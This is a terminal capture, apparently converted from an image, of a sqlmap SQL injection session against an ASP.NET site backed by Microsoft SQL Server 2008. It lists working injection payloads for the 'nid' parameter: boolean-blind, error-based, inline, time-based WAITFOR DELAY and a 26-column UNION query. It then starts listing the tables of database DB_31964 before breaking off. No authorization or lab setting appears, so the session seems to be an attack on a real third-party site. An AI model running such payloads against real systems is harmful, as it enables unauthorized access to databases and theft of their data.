 smallbaby@ubuntu: ~/githouse/sqlmap
         _
 ___ ___| |_____ ___ ___  {1.0.3.5#dev}
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
 and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:48:46
[21:48:46] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:48:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nid=17476 AND 8251=8251
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: nid=17476 AND 4956=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(122)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (4956=4956) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(
113)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113)))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: nid=(SELECT CHAR(113)+CHAR(107)+CHAR(122)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (7082=7082) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(120)+CH
AR(98)+CHAR(113))
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: nid=17476 WAITFOR DELAY '0:0:5'
    Type: UNION query
    Title: Generic UNION query (NULL) - 26 columns
    Payload: nid=17476 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(122)+CHAR(122)+CHAR(113)+CHAR(99)+CHAR(112)+CHA
R(105)+CHAR(105)+CHAR(90)+CHAR(69)+CHAR(71)+CHAR(104)+CHAR(77)+CHAR(90)+CHAR(103)+CHAR(65)+CHAR(107)+CHAR(108)+CHAR(117)+CHAR(111)+CHAR(84)+CHAR(110)+CHAR(83)+CHAR(73)+CHAR
(101)+CHAR(86)+CHAR(86)+CHAR(122)+CHAR(76)+CHAR(71)+CHAR(109)+CHAR(106)+CHAR(99)+CHAR(97)+CHAR(114)+CHAR(87)+CHAR(87)+CHAR(98)+CHAR(107)+CHAR(102)+CHAR(109)+CHAR(66)+CHAR(1
14)+CHAR(70)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[21:48:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:48:47] [INFO] fetching tables for database: DB_31964
[21:48:47] [INFO] the SQL query used returns 60 entries
Database: DB_31964
[60 tables]
+-----------------------+
| D99_CMD               |
| D99_REG               |
| D99_Tmp               |
| DIY_TEMPCOMMAND_TABLE |
| S3_Tmp                |
| cms_ad_class          |
--More--